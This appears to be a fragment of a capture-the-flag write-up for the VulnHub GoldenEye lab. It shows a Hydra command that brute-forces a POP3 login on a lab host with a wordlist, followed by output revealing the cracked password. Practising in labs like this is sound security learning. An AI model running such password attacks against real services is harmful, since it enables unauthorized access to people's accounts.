 ┌──(kali㉿kali)-[~/Downloads/Vulnhub/GoldenEye]
└─$ hydra -l natalya -P /usr/share/wordlists/fasttrack.txt -f 10.0.2.20 -s 55007 pop3
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or s
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-19 03:24:58
[INFO] several providers have implemented cracking protection, check with a small wordlist
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries
[DATA] attacking pop3://10.0.2.20:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[55007][pop3] host: 10.0.2.20   login: natalya   password: bird
[STATUS] attack finished for 10.0.2.20 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-19 03:26:54